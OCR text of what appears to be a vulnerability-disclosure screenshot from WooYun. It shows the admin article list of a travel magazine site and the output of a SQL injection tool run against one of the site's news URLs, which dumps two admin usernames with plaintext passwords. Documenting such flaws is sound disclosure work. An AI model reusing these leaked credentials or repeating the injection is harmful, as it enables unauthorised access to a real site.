 www.etraveller.cn/manage/articles.asp
藏 百度一下 hao123 游戏 QQ空间 影视 购物 网银
新闻管理--后台
wg 已成功登陆！ 文章管理 | 添加文章 | 月刊目录 | 滚动封面 | 幻灯片 | 下拉月刊 | 代码编辑 | 问卷管理 | 订阅管理 | 修改密码 | ?使用说明 |
ID 标题 页码 版块 子栏目 其它信息 点击量 年月 发布时间 管理
1315 原味意大利 136 #主编寄语 无 1 2015-12 2015-11-17 14:53:14 编辑 | 删除
1314 漫步台北文艺之城 135 XY 坐标 携程推荐 无 1 2015-12 2015-11-17 14:46:41 编辑 | 删除
1313 泰北玫瑰 清迈小城时光 134 XY 坐标 携程推荐 无 1 2015-12 2015-11-17 14:42:35 编辑 | 删除
1312 温泉假期 小隐杭州城 15 Best Choice 月荐 无 1 2015-12 2015-11-17 14:29:58 编辑 | 删除
1311 悦城 14 Agenda 预热 全城热映 无 1 2015-12 2015-11-17 14:22:22 编辑 | 删除
1310 下月目的地 13 Agenda 预热 下月目的地推荐 无 1 2015-12 2015-11-17 14:18:10 编辑 | 删除
1309 世界 | WORLD 12 Agenda 预热 当月世界 无 1 2015-12 2015-11-17 14:09:34 编辑 | 删除
1308 爱情之外，多彩西雅图 60 Elite feature 特色 无 90 2015-11 2015-11-16 14:15:42 编辑 | 删除
1307 神游不丹深藏在高山里的佛国 22 Cover Story 封面故事 目的地报道 文 Daniel 图 Mark 编辑 K.W 161 2015-11 2015-11-16 12:36:19 编辑 | 删除
1306 神秘世界里的面具狂欢 18 Best Choice 月荐 无 117 2015-11 2015-11-16 12:28:36 编辑 | 删除
1305 情迷佛罗伦萨 137 XY 坐标 携程推荐 无 190 2015- 2015-11-16 编辑 | 删
FastStone Capture
1
注入后台...
Ver3.6修正版 (09.10.14版) [黑客动画吧出品 - 明小子]
SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关
猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能
ller.cn/news_v.asp?id=1295 开始检测
列名:3个
admin_name
admin_password
id
添加 猜解列名
检测结果
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
第6位 2
第7位 0
第8位 1
第9位 3
猜解内容
排序 admin_name dmin_passwor
1 Test 0801403141
2 wg admin2013
admin_name:Test
admin_password:0801403141
检测TOP: 3 自动检测下
跨库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
admin_name内容:Test
admin_password内容:0801403141
admin_name内容:wg
admin_password内容:admin2013
已全部检测完毕!
www.wooyun.org